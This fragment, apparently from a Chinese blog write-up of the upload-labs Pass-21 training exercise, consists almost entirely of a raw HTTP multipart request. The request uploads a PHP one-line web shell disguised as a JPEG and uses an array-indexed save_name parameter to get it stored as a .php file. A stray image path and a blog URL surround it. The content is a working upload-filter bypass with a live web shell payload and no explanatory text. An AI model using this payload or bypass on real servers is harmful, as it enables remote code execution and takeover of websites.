 Accept-Encoding: gzip, deflate
Referer: http://192.168.84.131/upload-labs/Pass-21/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------23751160927520
Content-Length: 434
-----------------------------23751160927520
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST["pass"]); ?>
-----------------------------23751160927520
Content-Disposition: form-data; name="save_name[0]"
1.php
-----------------------------23751160927520
Content-Disposition: form-data; name="save_name[3]"
jpg
-----------------------------23751160927520
Content-Disposition: form-data; name="submit"
上传
-----------------------------23751160927520--
https://blog.csdn.net/weixin_43669045